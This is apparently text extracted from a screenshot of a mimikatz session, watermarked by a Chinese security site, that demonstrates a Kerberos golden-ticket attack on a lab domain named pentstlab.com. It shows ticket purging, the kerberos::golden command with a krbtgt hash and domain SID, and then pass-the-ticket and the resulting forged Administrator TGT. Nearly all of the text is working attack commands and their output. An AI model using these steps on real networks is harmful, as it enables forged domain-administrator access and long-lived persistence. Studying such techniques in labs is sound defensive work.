 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:Administrator /domain:pentstlab.com /sid:S-1-
5-21-3883552807-251258116-2724407435 /krbtgt:6a8e501fabcf264c70ef3316c6aab7dc /t
icket:Administrator.kiribi
User      : Administrator
Domain    : pentstlab.com
SID       : S-1-5-21-3883552807-251258116-2724407435
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6a8e501fabcf264c70ef3316c6aab7dc - rc4_hmac_nt
Lifetime  : 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6 16:53:50
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
0 - File 'Administrator.kiribi' : OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6 16:53:50
Server Name       : krbtgt/pentstlab.com @ pentstlab.com
Client Name       : Administrator @ pentstlab.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2015/3/9 16:53:50 ; 2025/3/6 16:53:50 ; 2025/3/6
16:53:50
SecPulse安全脉搏